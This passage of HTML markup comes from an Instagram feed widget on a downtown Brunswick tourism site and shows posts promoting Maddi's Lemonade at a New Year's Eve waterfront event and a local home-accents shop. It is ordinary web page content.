                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 22                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1fVCzwoHCg0Q7kNvwEMA-gz&#038;_nc_oc=AdkVdMnb7HAk_CfpE22uAQ9QeN_AszyaHKf3MMA6PZegzthKEv2h8HJfWUvWZzSUl34nqWdWa27ohj_xVwsMObfj&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfpEvrGn7zQ1TUoX2ADjxhNUgginuViV90tJfcFXJDzL0Q&#038;oe=6976DF54" data-lightbox-sbi="" data-title="🍋 Vendor Spotlight: Maddi’s Lemonade Stand&lt;br&gt;
&lt;br&gt;
We’re excited to welcome Maddi’s Lemonade to our NYE Celebration! 🎉 🦐&lt;br&gt;
&lt;br&gt;
They’ll be serving up their fresh lemonade favorites — perfect for ringing in the New Year downtown. be sure to stop by their truck during the event and grab a refreshing sip while you enjoy the festivities! &lt;br&gt;
&lt;br&gt;
🗓️ Wednesday, December 31st&lt;br&gt;
📍Mary Ross Waterfront Park&lt;br&gt;
⏰ 6pm-8pm&lt;br&gt;
&lt;br&gt;
Let us know in the comments, what’s your favorite flavor of Maddi’s Lemonade?!" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1fVCzwoHCg0Q7kNvwEMA-gz&amp;_nc_oc=AdkVdMnb7HAk_CfpE22uAQ9QeN_AszyaHKf3MMA6PZegzthKEv2h8HJfWUvWZzSUl34nqWdWa27ohj_xVwsMObfj&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpEvrGn7zQ1TUoX2ADjxhNUgginuViV90tJfcFXJDzL0Q&amp;oe=6976DF54&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/601655620_18425351704116844_7117885197072488352_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=E1Cxf0Z821kQ7kNvwGrYhVw&amp;_nc_oc=Adm5UnEhfPG55hqrrXxWfvTVPaBPnhNArjHEWt8jrSUZ1t6F2tYJ_zUlcH1HByECbvu_Xc9X8jASYFe7xr-dzTkJ&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpUaegp1RSp0tQSKffj9BHBYCKWY1CI603cN93qilnngQ&amp;oe=69770030&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18034822793743409" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSkerKsDvto/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSkerKsDvto/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1fVCzwoHCg0Q7kNvwEMA-gz&#038;_nc_oc=AdkVdMnb7HAk_CfpE22uAQ9QeN_AszyaHKf3MMA6PZegzthKEv2h8HJfWUvWZzSUl34nqWdWa27ohj_xVwsMObfj&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfpEvrGn7zQ1TUoX2ADjxhNUgginuViV90tJfcFXJDzL0Q&#038;oe=6976DF54" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1fVCzwoHCg0Q7kNvwEMA-gz&amp;_nc_oc=AdkVdMnb7HAk_CfpE22uAQ9QeN_AszyaHKf3MMA6PZegzthKEv2h8HJfWUvWZzSUl34nqWdWa27ohj_xVwsMObfj&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpEvrGn7zQ1TUoX2ADjxhNUgginuViV90tJfcFXJDzL0Q&amp;oe=6976DF54&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1fVCzwoHCg0Q7kNvwEMA-gz&amp;_nc_oc=AdkVdMnb7HAk_CfpE22uAQ9QeN_AszyaHKf3MMA6PZegzthKEv2h8HJfWUvWZzSUl34nqWdWa27ohj_xVwsMObfj&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpEvrGn7zQ1TUoX2ADjxhNUgginuViV90tJfcFXJDzL0Q&amp;oe=6976DF54&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1fVCzwoHCg0Q7kNvwEMA-gz&amp;_nc_oc=AdkVdMnb7HAk_CfpE22uAQ9QeN_AszyaHKf3MMA6PZegzthKEv2h8HJfWUvWZzSUl34nqWdWa27ohj_xVwsMObfj&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpEvrGn7zQ1TUoX2ADjxhNUgginuViV90tJfcFXJDzL0Q&amp;oe=6976DF54&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/603037420_18425351695116844_5004003905459058086_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1fVCzwoHCg0Q7kNvwEMA-gz&amp;_nc_oc=AdkVdMnb7HAk_CfpE22uAQ9QeN_AszyaHKf3MMA6PZegzthKEv2h8HJfWUvWZzSUl34nqWdWa27ohj_xVwsMObfj&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpEvrGn7zQ1TUoX2ADjxhNUgginuViV90tJfcFXJDzL0Q&amp;oe=6976DF54&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🍋 Vendor Spotlight: Maddi’s Lemonade Stand

We’re excited to welcome Maddi’s Lemonade to our NYE Celebration! 🎉 🦐

They’ll be serving up their fresh lemonade favorites — perfect for ringing in the New Year downtown. be sure to stop by their truck during the event and grab a refreshing sip while you enjoy the festivities! 

🗓️ Wednesday, December 31st
📍Mary Ross Waterfront Park
⏰ 6pm-8pm

Let us know in the comments, what’s your favorite flavor of Maddi’s Lemonade?!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        14    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        1    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18054840530649503" data-date="1766163105" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">✨ Main Street Alliance Spotlight ✨<br><br>Located in the heart of downtown Brunswick, @thegracegraffiti has been crafting distinctive home accents since 2010. <br><br>Offering wholesale, online retail, and creative workshops—this is local making at its best. <br>#discoverbrunswick #mainstreet #downtownbrunswick #shoplocal</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSc9BbEDgK6/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 19                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=QLntM0MQGE8Q7kNvwF6j5Co&#038;_nc_oc=AdnwoGK7XZJHNMvmGS5nmeyymmLvsrcgniJ5cfN98fEvNiGudBmp8871PVH1SnNm7vXnVNWHdAvICAG5DMHGRuGC&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_Afpg6s1BBba4vlr-Cqw9qM943RpmSXV0je-yAlPqc-1-Aw&#038;oe=697701BB" data-lightbox-sbi="" data-title="✨ Main Street Alliance Spotlight ✨&lt;br&gt;
&lt;br&gt;
Located in the heart of downtown Brunswick, @thegracegraffiti has been crafting distinctive home accents since 2010. &lt;br&gt;
&lt;br&gt;
Offering wholesale, online retail, and creative workshops—this is local making at its best. &lt;br&gt;
#discoverbrunswick #mainstreet #downtownbrunswick #shoplocal" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QLntM0MQGE8Q7kNvwF6j5Co&amp;_nc_oc=AdnwoGK7XZJHNMvmGS5nmeyymmLvsrcgniJ5cfN98fEvNiGudBmp8871PVH1SnNm7vXnVNWHdAvICAG5DMHGRuGC&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afpg6s1BBba4vlr-Cqw9qM943RpmSXV0je-yAlPqc-1-Aw&amp;oe=697701BB&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/601664621_18424995673116844_8098705272531725732_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mAsutCtmDFAQ7kNvwHbWSsH&amp;_nc_oc=AdnR45Hdo2YSigtxMu13TrbtjsJJyJtjUV9j7bOdNdF-l-DUqh8E6da-LMGIwPC4Tr8CIf7UE7_FeYGgcPuoKKOg&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrDguYqNAF9eEsuG_bR5BsGjhQbTfswDYpROmohFEqOwA&amp;oe=6976DF46&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/590420701_18424995682116844_418792141065871413_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XEMoHv-KO_YQ7kNvwGHKLd3&amp;_nc_oc=AdmrjtnsXAyzmUv0mJibFnM6PPkDbZXntIzGixnxxfoc2WvfMBg4bwTuWvTJbAK3CH2mV7t5hOM4vkKaA1rJqLQL&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqtZ01h9wS28H-qvlu2LKt-l6s3-uxAU3I79NW3xy6HuA&amp;oe=6976FE40&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/601321122_18424995691116844_5766503706311448880_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HRhptSPk5-UQ7kNvwFMpMYA&amp;_nc_oc=AdmoDN38QixIMxVmuWcwO2yqdwriBucT6iCUTUdd2M-3Wzr3RJ5zk1u4f0SQdi8apL8oue1kf9fVJ-qdV4iXdcm9&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfroNIr-H0sAi_iGZ5CTstJepsaUsTUfA3hYO-s_tJcLkg&amp;oe=6976CE17&quot;},{&quot;type&quot;:&quot;video&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/o1\/v\/t16\/f2\/m84\/AQNB64-0xsBImn0U0oua9TpJyI-XvpA5THG7BZZQsyUIZisSbb6T83myCUx1RRErI5JmrW4gyXkzCRFeyvjij2ssCZL8ibIilr5eWvw.mp4?_nc_cat=107&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;_nc_ohc=0qB4kW8EX38Q7kNvwGdFhY7&amp;efg=[base64]&amp;ccb=17-1&amp;vs=76de9ce755fcf503&amp;_nc_vs=[base64]&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQFDGmU2Tf9czsEF0i7aLRD0Zn4pHQ1l3cuj_jtfr6fwUUGqtarBurzQqkAeDwL0QeqjJ6THXN1WCA&amp;oh=00_AfrXCKnXqu7bWcYTtiiD5W5fDLWeP9B4qnU30JkXEDpO2A&amp;oe=697306A9&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/601428111_18424995700116844_2324510632285438250_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=02c4MvYIyDwQ7kNvwEKbkNA&amp;_nc_oc=Adlcbl57DvisfA2YDG7Me_o1dxg-nfUi4Sdr30AHjRV6EdslvgpyeXpvwmg565GCJSrItE-IIBsYLSKeuXxeb4tT&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afrhaunt4tGt8XQwlaz2H9GEKOD4hbjb4kNlJyrV6EeXEg&amp;oe=6976F2FA&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/601291295_18424995712116844_1078969997706094133_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_kiHa6PQvxMQ7kNvwEgmFtD&amp;_nc_oc=AdlgV_pOCP-kaDcWcdNOUo1k2QNj8f9ZINv-6CJbtvw3Dv2J2ljLbqgitjz8MjhiClHeUiqJDLMd8ZCZuvYlrDCs&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrbWXNxlUbbwWG5M9tzTWDWPYmAHPAqBb-PMuw6CBEP9w&amp;oe=6976CE1E&quot;},{&quot;type&quot;:&quot;video&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/o1\/v\/t16\/f2\/m84\/AQN2RPBmE86UwmcW-Stohe7LinvZVxAP8cikfGA9ZKzKfkHGS0pp8Jj9ovmrha7sruwXHWjqceL05-MF66hYJceVEvge0_eAdJiVNfs.mp4?_nc_cat=111&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;_nc_ohc=iyGI1mmXbJIQ7kNvwEpiewM&amp;efg=[base64]%3D&amp;ccb=17-1&amp;vs=66b8190a1c661bd7&amp;_nc_vs=[base64]&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQFMPkLtHYfbGzmMcEm92NfLQlD__0RVrrj5LPi9GyR68B5ZPXteg_hcacWvZI_fw3Xt6F9k_UVJIw&amp;oh=00_AfpRJ5Zili1dJb3jUPwxVN5soOqaVSxYo5IXoJdeCnPSJA&amp;oe=6972DEA1&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/590431868_18424995721116844_218097385648116474_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UE8nfFBkUvcQ7kNvwGY0tl-&amp;_nc_oc=AdnKuFio_iCaQLfNJWPIKthSLUMDML1KRLGQ-IRmHy-XRKRG4XM41fropVINJKk93C9XPlzBA09wQZ8vprzEkwhT&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfoBDu29UYvE52t4Fi4G69xq_smAEHykPGoRgCOCvT9B6g&amp;oe=6976E3B0&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/590432628_18424995730116844_8575896960687172845_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lrmshvo94poQ7kNvwGd4Nq9&amp;_nc_oc=Admxa095lZxFw91f5y2E6cXnzWoXEiotCyYd-PKXOKdvVS-2QtZEnivdSLC_3Js5KZ2q48x3eZDUyKS0dykaV1p0&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afrk7MvpusnoG-T7EMJ0BP1Gi9eHPcFovJUH2d0MdjTqJg&amp;oe=697700E7&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/601818703_18424995739116844_1551070622399460923_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FD_572PSd-4Q7kNv